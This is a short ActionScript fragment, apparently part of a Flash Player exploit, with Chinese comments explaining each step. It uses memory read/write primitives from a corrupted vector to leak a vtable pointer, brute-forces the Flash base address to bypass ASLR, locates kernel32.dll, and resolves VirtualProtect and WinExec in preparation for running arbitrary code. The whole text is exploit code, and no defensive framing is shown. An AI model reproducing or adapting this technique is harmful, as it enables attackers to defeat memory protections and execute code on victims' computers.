 //利用内存读写函数获取虚表指针 uv[0][0x2000009]即ov[i][1] = this
//进而通过暴力搜索获取flash基址 bypass ASLR
var this_obj:uint = uv[0][0x2000009] - 1;
var vtable:uint = vector_read(this_obj);
var flash_imagebase:uint= get_imagebase(vtable);
ExternalInterface.call("debug", "flash_imagebase: 0x" + flash_imagebase.toString(0x10));
//通过flash基址计算kernel32.dll 基址
var kernel32_imagebase:uint = get_module_base("kernel32.dll", flash_imagebase);
ExternalInterface.call("debug", "kernel32_imagebase va: 0x" + kernel32_imagebase.toString(0x10));
//获取kernel32!VirtualProtect VA
var virtualprotect:uint = get_function_va("VirtualProtect", kernel32_imagebase);
ExternalInterface.call("debug", "virtualprotect va: 0x" + virtualprotect.toString(0x10));
//获取kernel32!WinExec VA
var winexec:uint = get_function_va("WinExec", kernel32_imagebase);
ExternalInterface.call("debug", "winexec va: 0x" + winexec.toString(0x10));